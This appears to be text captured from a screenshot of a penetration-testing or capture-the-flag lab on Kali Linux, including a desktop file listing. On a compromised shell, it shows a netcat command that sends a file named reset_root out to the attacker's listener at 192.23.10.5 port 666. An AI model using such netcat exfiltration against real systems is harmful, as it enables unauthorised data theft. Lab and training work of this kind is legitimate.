 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 666  > reset_root
listening on [any] 666 ...
connect to [192.23.10.5] from (UNKNOWN) [192.23.10.4] 48920
┌──(root㉿kali)-[~/Desktop]
└─#
File System
Da installare
Pentesting...
Home
Nessus-10....
Zphisher
reset_root
zegrep
zfgrep
zforce
zgrep
zip
zipcloak
zipgrep
zipinfo
zipnote
zipsplit
zless
zmore
znew
zsoelim
sh-5.1$ ./reset_root
./reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
sh-5.1$ nc -w 3 192.23.10.5 666 < reset_root
nc -w 3 192.23.10.5 666 < reset_root
sh-5.1$